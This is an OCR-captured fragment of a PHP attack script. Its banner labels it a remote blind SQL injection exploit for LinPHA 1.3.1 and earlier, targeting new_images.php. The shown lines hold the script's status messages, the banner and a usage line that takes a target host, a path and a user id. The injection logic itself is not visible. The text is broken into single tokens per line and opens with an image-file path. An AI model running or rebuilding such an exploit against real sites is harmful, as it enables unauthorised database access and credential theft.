
die
(
"\n\n[-] Error... Probably 
wrong MySQL version!\n"
)
;
else
print
" OK!\n"
;
}
print
"\n+-----------------------------
---------------------------------------
---------+"
;
print
"\n| LinPHA <= 1.3.1 
(new_images.php) Remote Blind SQL 
Injection Exploit by EgiX |"
;
print
"\n+-----------------------------
---------------------------------------
---------+\n"
;
if
(
$argc
<
3
)
{
print
"\nUsage:		php 
$argv
[
0
]
host path [delay] [prefix] [userid]\n"
;